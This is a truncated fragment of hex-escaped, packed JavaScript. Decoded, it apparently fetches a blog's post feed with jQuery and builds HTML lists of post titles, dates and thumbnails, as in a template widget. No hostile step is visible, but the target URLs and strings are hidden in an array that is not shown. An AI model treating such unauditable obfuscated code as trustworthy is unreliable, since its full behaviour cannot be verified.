7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x32\x45\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x4d\x28\x6e\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x76\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x4c\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x4f\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x74\x5d\x7d\x31\x64\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x75\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x35\x79\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x35\x7a\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x4a\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x6d\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x